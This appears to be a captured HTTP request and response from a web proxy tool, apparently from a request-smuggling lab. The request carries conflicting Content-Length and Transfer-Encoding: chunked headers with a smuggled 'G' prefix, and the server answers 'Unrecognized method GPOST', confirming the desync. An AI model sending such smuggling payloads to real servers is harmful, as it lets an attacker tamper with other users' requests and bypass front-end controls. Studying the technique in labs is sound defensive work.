 Request
Pretty Raw \n Actions
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: session=PMp14MhA48zYlC44UO1RqMlClqlrlSEU
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Content-Length: 6
16 Transfer-Encoding: chunked
17
18 0
19
20 G
? Search... 0 m
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"